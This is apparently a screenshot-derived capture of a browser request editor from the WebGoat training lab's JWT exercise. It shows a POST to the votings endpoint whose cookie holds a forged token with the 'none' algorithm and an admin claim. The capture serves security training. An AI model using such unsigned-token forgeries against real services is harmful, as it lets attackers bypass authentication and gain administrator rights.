 New Request
Cancel
Send
Method
URL
POST
http://20.53.207.57:8080/WebGoat/JWT/votings
Request Headers
Referer: http://20.53.207.57:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://20.53.207.57:8080
Connection: keep-alive
Cookie: access_token=eyJhbGciOiJub25lIn0.ew0KICAiYWRtaW4iIDogInRydWUiLA0KICAiaWF0IiA6IDE2NTE3OTg5NDAsDQogICJ1c2VyI
Content-Length: 0
Pragma: no-cache
Cache-Control: no-cache